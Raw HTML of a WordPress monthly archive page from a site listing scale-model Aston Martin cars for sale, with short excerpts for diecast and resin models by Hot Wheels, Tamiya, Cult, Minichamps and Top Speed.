

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astonmartinscale.com/2020/12/
body_size: 11684
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html class="no-js lt-ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>December | 2020 | Aston Martin Scale</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://astonmartinscale.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Aston Martin Scale &raquo; Feed" href="https://astonmartinscale.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aston Martin Scale &raquo; Comments Feed" href="https://astonmartinscale.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///astonmartinscale.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Lobster-css'  href='//fonts.googleapis.com/css?family=Lobster&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wind-addons-css'  href='https:///astonmartinscale.com/wp-content/themes/default/core/css/addons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wind-fontawesome-css'  href='https:///astonmartinscale.com/wp-content/themes/default/core/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wind-foundation-css'  href='https:///astonmartinscale.com/wp-content/themes/default/core/css/foundation.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='passion-css'  href='https:///astonmartinscale.com/wp-content/themes/default/css/passion.css?ver=1.0.7' type='text/css' media='all' />
<style id='passion-inline-css' type='text/css'>
.site-title a {font-family:'Lobster', cursive;}
.fullwidth-slider .slider .columns,
.windSlider > li {height:400px;}

</style>
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///astonmartinscale.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///astonmartinscale.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/core/js/modernizr.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astonmartinscale.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://astonmartinscale.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Aston Martin Scale"/>
	<meta property="og:title" content="Aston Martin V8 Vantage Hot Wheels 1/18th scale"/>
		<meta property="og:description" content="Collectors edition Aston Martin V8 Vantage made by Hot Wheels in 1/18th scal"/>
	
	<meta property="og:url" content="https://astonmartinscale.com/2020/12/31/aston-martin-v8-vantage-hot-wheels-118th-scale/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/wujovu.js"></script>
<script type="text/javascript" src="/fuhaxuby.js"></script>
</head>
<body class="archive date multi">
<div id="wrapper">
 	<header id="masthead" class="site-header clearfix">
		<div id="topmenu" class="contain-to-grid">
<nav class="top-bar" data-topbar>
	<ul class="title-area">
    	<li class="name">
			<h3 class="site-title-top"><a href="https://astonmartinscale.com/" title="Aston Martin Scale" rel="home">Aston Martin Scale</a></h3>
    	</li>
    	<li class="toggle-topbar menu-icon"><a href="#"></a></li>
 	</ul>
    <section class="top-bar-section">
    	<ul class="search-small show-for-small">
			<li class="has-form">
					<form method="get" action="https://astonmartinscale.com/">
      <div class="row collapse">
        <div class="small-10 columns">		
		  <input type="text" class="search-query" name="s" placeholder="Search" />
		</div>
		<div class="small-2 columns">
		  <input type="submit" class="submit button postfix" name="submit" value="Go" />
		</div>
	  </div>
	</form>
	
			</li>
		</ul>
		<ul class="right hide-for-small">
			<li><a class="search-toggle"><i class="fa fa-search"></i></a></li>
		</ul>

<ul class="right"><li class="page_item page-item-6"><a href="https://astonmartinscale.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://astonmartinscale.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://astonmartinscale.com/terms-of-service/">Terms of service</a></li>
</ul>	</section>
		<div class="search-container hide">
				<form method="get" action="https://astonmartinscale.com/">
      <div class="row collapse">
        <div class="small-10 columns">		
		  <input type="text" class="search-query" name="s" placeholder="Search" />
		</div>
		<div class="small-2 columns">
		  <input type="submit" class="submit button postfix" name="submit" value="Go" />
		</div>
	  </div>
	</form>
		</div>
</nav>
</div><!-- #topmenu -->
		<div id="branding" class="row"><div class="large-12 columns">
				<div class="site-title-container">
			<h3 class="site-title"><a href="https://astonmartinscale.com/" title="Aston Martin Scale" rel="home">Aston Martin Scale</a></h3>
			<h3 class="site-description"></h3>
		</div>
		</div></div>
			</header>
   <div id="main">
		<div class="row">

<div id="content" class="large-8 medium-8 columns" role="main">
		<div class="titlebar ">
			<div class="row"><div class="large-12 columns">
				<h3>Monthly Archives: <span>December 2020</span></h3>
			</div></div>
		</div>
<nav id="nav-above" class="wind-pagination clearfix"><ul class="pagination"><li><span class="page-label">Page </span></li><li><span class='page-numbers current'>1</span></li><li><a class='page-numbers' href='https://astonmartinscale.com/2020/12/page/2/'>2</a></li><li><a class='page-numbers' href='https://astonmartinscale.com/2020/12/page/3/'>3</a></li><li><a class='page-numbers' href='https://astonmartinscale.com/2020/12/page/4/'>4</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class='page-numbers' href='https://astonmartinscale.com/2020/12/page/6/'>6</a></li><li><a class="next page-numbers" href="https://astonmartinscale.com/2020/12/page/2/"><i class="fa fa-chevron-right"></i></a></li></ul></nav><article id="post-2706" class="post-2706 post type-post status-publish format-standard has-post-thumbnail hentry category-aston tag-118th tag-aston tag-martin tag-scale tag-vantage tag-wheels">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2020/12/31/aston-martin-v8-vantage-hot-wheels-118th-scale/" title="Aston Martin V8 Vantage Hot Wheels 1/18th scale"><img width="80" height="60" src="https://astonmartinscale.com/wp-content/image/Aston_Martin_V8_Vantage_Hot_Wheels_1_18th_scale_01_oja.jpg" class="featured-thumb wp-post-image" alt="Aston_Martin_V8_Vantage_Hot_Wheels_1_18th_scale_01_oja" title="Aston Martin V8 Vantage Hot Wheels 1/18th scale" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2020/12/31/aston-martin-v8-vantage-hot-wheels-118th-scale/" title="Permalink to Aston Martin V8 Vantage Hot Wheels 1/18th scale" rel="bookmark">Aston Martin V8 Vantage Hot Wheels 1/18th scale</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2020-12-31T13:33:42+00:00">December 31, 2020</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Collectors edition Aston Martin V8 Vantage made by Hot Wheels in 1/18th scale diecast metal. With original box and in excellent condition, one careful owner since new, this model has been in a sealed display case at all times. See &hellip; <a class="more-link" href="https://astonmartinscale.com/2020/12/31/aston-martin-v8-vantage-hot-wheels-118th-scale/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/aston/" >aston</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/118th/" rel="tag">118th</a> &bull; <a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/vantage/" rel="tag">vantage</a> &bull; <a href="https://astonmartinscale.com/tag/wheels/" rel="tag">wheels</a></li></ul>	</footer>
</article>
<article id="post-2704" class="post-2704 post type-post status-publish format-standard has-post-thumbnail hentry category-tamiya tag-aston tag-martin tag-model tag-scale tag-tamiya">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2020/12/31/tamiya-124-scale-aston-martin-dbs-model-kit/" title="Tamiya 1/24 Scale Aston Martin DBS Model Kit"><img width="80" height="80" src="https://astonmartinscale.com/wp-content/image/Tamiya_1_24_Scale_Aston_Martin_DBS_Model_Kit_01_grs.jpg" class="featured-thumb wp-post-image" alt="Tamiya_1_24_Scale_Aston_Martin_DBS_Model_Kit_01_grs" title="Tamiya 1/24 Scale Aston Martin DBS Model Kit" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2020/12/31/tamiya-124-scale-aston-martin-dbs-model-kit/" title="Permalink to Tamiya 1/24 Scale Aston Martin DBS Model Kit" rel="bookmark">Tamiya 1/24 Scale Aston Martin DBS Model Kit</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2020-12-31T01:28:54+00:00">December 31, 2020</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Tamiya 1/24 Scale Aston Martin DBS Model Kit. There are scratches and dents on the box. Some bags have been opened, but all parts are available. I don&#8217;t know the state of the decal. Please inform me if there is &hellip; <a class="more-link" href="https://astonmartinscale.com/2020/12/31/tamiya-124-scale-aston-martin-dbs-model-kit/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/tamiya/" >tamiya</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/model/" rel="tag">model</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/tamiya/" rel="tag">tamiya</a></li></ul>	</footer>
</article>
<article id="post-2702" class="post-2702 post type-post status-publish format-standard has-post-thumbnail hentry category-speed tag-aston tag-black tag-martin tag-scale tag-speed tag-speedster tag-vanquish tag-zagato">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2020/12/30/top-speed-aston-martin-vanquish-zagato-speedster-black-in-118-scale-new-2/" title="Top Speed Aston Martin Vanquish Zagato Speedster Black in 1/18 Scale New"><img width="80" height="43" src="https://astonmartinscale.com/wp-content/image/Top_Speed_Aston_Martin_Vanquish_Zagato_Speedster_Black_in_1_18_Scale_New_01_hnav.jpg" class="featured-thumb wp-post-image" alt="Top_Speed_Aston_Martin_Vanquish_Zagato_Speedster_Black_in_1_18_Scale_New_01_hnav" title="Top Speed Aston Martin Vanquish Zagato Speedster Black in 1/18 Scale New" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2020/12/30/top-speed-aston-martin-vanquish-zagato-speedster-black-in-118-scale-new-2/" title="Permalink to Top Speed Aston Martin Vanquish Zagato Speedster Black in 1/18 Scale New" rel="bookmark">Top Speed Aston Martin Vanquish Zagato Speedster Black in 1/18 Scale New</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2020-12-30T00:17:20+00:00">December 30, 2020</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Aston Martin Vanquish Zagato Speedster Black. By Top Speed in 1/18 scale. This is New Release. The model made from HQ resin with photoetched parts. The quality is very high! The scale is 1/18. The detailing is amazing! It doesn&#8217;t &hellip; <a class="more-link" href="https://astonmartinscale.com/2020/12/30/top-speed-aston-martin-vanquish-zagato-speedster-black-in-118-scale-new-2/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/speed/" >speed</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/black/" rel="tag">black</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/speed/" rel="tag">speed</a> &bull; <a href="https://astonmartinscale.com/tag/speedster/" rel="tag">speedster</a> &bull; <a href="https://astonmartinscale.com/tag/vanquish/" rel="tag">vanquish</a> &bull; <a href="https://astonmartinscale.com/tag/zagato/" rel="tag">zagato</a></li></ul>	</footer>
</article>
<article id="post-2700" class="post-2700 post type-post status-publish format-standard has-post-thumbnail hentry category-cult tag-118th tag-aston tag-blue tag-cml032-1 tag-convertible tag-cult tag-martin tag-scale tag-volante">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2020/12/29/cult-aston-martin-v8-volante-convertible-dk-met-blue-118th-scale-ref-cml032-1/" title="Cult Aston Martin V8 Volante convertible dk met. Blue 1/18th scale REF CML032-1"><img width="80" height="60" src="https://astonmartinscale.com/wp-content/image/Cult_Aston_Martin_V8_Volante_convertible_dk_met_Blue_1_18th_scale_REF_CML032_1_01_fjof.jpg" class="featured-thumb wp-post-image" alt="Cult_Aston_Martin_V8_Volante_convertible_dk_met_Blue_1_18th_scale_REF_CML032_1_01_fjof" title="Cult Aston Martin V8 Volante convertible dk met. Blue 1/18th scale REF CML032-1" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2020/12/29/cult-aston-martin-v8-volante-convertible-dk-met-blue-118th-scale-ref-cml032-1/" title="Permalink to Cult Aston Martin V8 Volante convertible dk met. Blue 1/18th scale REF CML032-1" rel="bookmark">Cult Aston Martin V8 Volante convertible dk met. Blue 1/18th scale REF CML032-1</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2020-12-29T10:19:03+00:00">December 29, 2020</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Cult Aston Martin V8 Volante convertible dk met. Blue 1/18th scale REF: CML032-1. The item &#8220;Cult Aston Martin V8 Volante convertible dk met. Blue 1/18th scale REF CML032-1&#8243; is in sale since Saturday, August 29, 2020. This item is in &hellip; <a class="more-link" href="https://astonmartinscale.com/2020/12/29/cult-aston-martin-v8-volante-convertible-dk-met-blue-118th-scale-ref-cml032-1/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/cult/" >cult</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/118th/" rel="tag">118th</a> &bull; <a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/blue/" rel="tag">blue</a> &bull; <a href="https://astonmartinscale.com/tag/cml032-1/" rel="tag">cml032-1</a> &bull; <a href="https://astonmartinscale.com/tag/convertible/" rel="tag">convertible</a> &bull; <a href="https://astonmartinscale.com/tag/cult/" rel="tag">cult</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/volante/" rel="tag">volante</a></li></ul>	</footer>
</article>
<article id="post-2698" class="post-2698 post type-post status-publish format-standard has-post-thumbnail hentry category-aston tag-aston tag-astonmartin tag-full tag-jamesbond tag-martin tag-review tag-scale tag-unboxing">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2020/12/28/007-aston-martin-db5-1-18-scale-unboxing-and-full-review-007-db5-astonmartin-jamesbond/" title="007 Aston Martin Db5 1 18 Scale Unboxing And Full Review 007 Db5 Astonmartin Jamesbond"><img width="100" height="56" src="https://astonmartinscale.com/wp-content/image/007_Aston_Martin_Db5_1_18_Scale_Unboxing_And_Full_Review_007_Db5_Astonmartin_Jamesbond_01_mxx.jpg" class="featured-thumb wp-post-image" alt="007_Aston_Martin_Db5_1_18_Scale_Unboxing_And_Full_Review_007_Db5_Astonmartin_Jamesbond_01_mxx" title="007 Aston Martin Db5 1 18 Scale Unboxing And Full Review 007 Db5 Astonmartin Jamesbond" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2020/12/28/007-aston-martin-db5-1-18-scale-unboxing-and-full-review-007-db5-astonmartin-jamesbond/" title="Permalink to 007 Aston Martin Db5 1 18 Scale Unboxing And Full Review 007 Db5 Astonmartin Jamesbond" rel="bookmark">007 Aston Martin Db5 1 18 Scale Unboxing And Full Review 007 Db5 Astonmartin Jamesbond</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2020-12-28T22:15:09+00:00">December 28, 2020</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p> <a class="more-link" href="https://astonmartinscale.com/2020/12/28/007-aston-martin-db5-1-18-scale-unboxing-and-full-review-007-db5-astonmartin-jamesbond/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/aston/" >aston</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/astonmartin/" rel="tag">astonmartin</a> &bull; <a href="https://astonmartinscale.com/tag/full/" rel="tag">full</a> &bull; <a href="https://astonmartinscale.com/tag/jamesbond/" rel="tag">jamesbond</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/review/" rel="tag">review</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/unboxing/" rel="tag">unboxing</a></li></ul>	</footer>
</article>
<article id="post-2696" class="post-2696 post type-post status-publish format-standard has-post-thumbnail hentry category-minichamps tag-aston tag-martin tag-minichamps tag-scale">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2020/12/28/minichamps-118-scale-aston-martin-db9-2004/" title="Minichamps 1/18 scale Aston Martin DB9 2004"><img width="80" height="68" src="https://astonmartinscale.com/wp-content/image/Minichamps_1_18_scale_Aston_Martin_DB9_2004_01_kly.jpg" class="featured-thumb wp-post-image" alt="Minichamps_1_18_scale_Aston_Martin_DB9_2004_01_kly" title="Minichamps 1/18 scale Aston Martin DB9 2004" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2020/12/28/minichamps-118-scale-aston-martin-db9-2004/" title="Permalink to Minichamps 1/18 scale Aston Martin DB9 2004" rel="bookmark">Minichamps 1/18 scale Aston Martin DB9 2004</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2020-12-28T10:10:09+00:00">December 28, 2020</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>See the pictures for more details. If you have any question about the condition, accessories, or anything about the product, Please feel free to message us. We are glad to answer all your concerns. If the product contains explosive materials, &hellip; <a class="more-link" href="https://astonmartinscale.com/2020/12/28/minichamps-118-scale-aston-martin-db9-2004/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/minichamps/" >minichamps</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/minichamps/" rel="tag">minichamps</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a></li></ul>	</footer>
</article>
<article id="post-2694" class="post-2694 post type-post status-publish format-standard has-post-thumbnail hentry category-cult tag-aston tag-cml035-1 tag-cult tag-green tag-martin tag-metallic tag-models tag-scale tag-virage">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2020/12/27/cult-models-118-scale-cml035-1-1988-aston-martin-virage-metallic-green-7/" title="Cult Models 1/18 Scale CML035-1 1988 Aston Martin Virage Metallic Green"><img width="80" height="52" src="https://astonmartinscale.com/wp-content/image/Cult_Models_1_18_Scale_CML035_1_1988_Aston_Martin_Virage_Metallic_Green_01_xo.jpg" class="featured-thumb wp-post-image" alt="Cult_Models_1_18_Scale_CML035_1_1988_Aston_Martin_Virage_Metallic_Green_01_xo" title="Cult Models 1/18 Scale CML035-1 1988 Aston Martin Virage Metallic Green" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2020/12/27/cult-models-118-scale-cml035-1-1988-aston-martin-virage-metallic-green-7/" title="Permalink to Cult Models 1/18 Scale CML035-1 1988 Aston Martin Virage Metallic Green" rel="bookmark">Cult Models 1/18 Scale CML035-1 1988 Aston Martin Virage Metallic Green</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2020-12-27T22:06:37+00:00">December 27, 2020</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Cult Models 1/18 Scale CML035-1 &#8211; 1988 Aston Martin Virage &#8211; Metallic Green. 1/18 Scale Resin Model by Cult Models. The MODEL is in MINT condition. The BOX is in MINT condition. SEE PICTURES FOR BEST DESCRIPTION &#038;; GRADING CONDITIONS. &hellip; <a class="more-link" href="https://astonmartinscale.com/2020/12/27/cult-models-118-scale-cml035-1-1988-aston-martin-virage-metallic-green-7/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/cult/" >cult</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/cml035-1/" rel="tag">cml035-1</a> &bull; <a href="https://astonmartinscale.com/tag/cult/" rel="tag">cult</a> &bull; <a href="https://astonmartinscale.com/tag/green/" rel="tag">green</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/metallic/" rel="tag">metallic</a> &bull; <a href="https://astonmartinscale.com/tag/models/" rel="tag">models</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/virage/" rel="tag">virage</a></li></ul>	</footer>
</article>
<article id="post-2692" class="post-2692 post type-post status-publish format-standard has-post-thumbnail hentry category-cult tag-118th tag-aston tag-cml033-1 tag-coupe tag-cult tag-martin tag-models tag-scale tag-zagato">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2020/12/27/cult-118-models-cml033-1-aston-martin-zagato-coupe-red-1986-118th-scale-new/" title="CULT 118 MODELS CML033-1 ASTON MARTIN ZAGATO COUPE RED 1986 118th scale NEW"><img width="80" height="47" src="https://astonmartinscale.com/wp-content/image/CULT_118_MODELS_CML033_1_ASTON_MARTIN_ZAGATO_COUPE_RED_1986_118th_scale_NEW_01_xp.jpg" class="featured-thumb wp-post-image" alt="CULT_118_MODELS_CML033_1_ASTON_MARTIN_ZAGATO_COUPE_RED_1986_118th_scale_NEW_01_xp" title="CULT 118 MODELS CML033-1 ASTON MARTIN ZAGATO COUPE RED 1986 118th scale NEW" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2020/12/27/cult-118-models-cml033-1-aston-martin-zagato-coupe-red-1986-118th-scale-new/" title="Permalink to CULT 118 MODELS CML033-1 ASTON MARTIN ZAGATO COUPE RED 1986 118th scale NEW" rel="bookmark">CULT 118 MODELS CML033-1 ASTON MARTIN ZAGATO COUPE RED 1986 118th scale NEW</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2020-12-27T10:04:43+00:00">December 27, 2020</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>You&#8217;re viewing a Brand-New in full original packaging 1:18 CULT Scale Models 1986 Aston Martin Zagato Vantage Coupe in Red with Cream interior Long Out of Production by Cult, one of the highest end brands for 1:18 resin models. The &hellip; <a class="more-link" href="https://astonmartinscale.com/2020/12/27/cult-118-models-cml033-1-aston-martin-zagato-coupe-red-1986-118th-scale-new/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
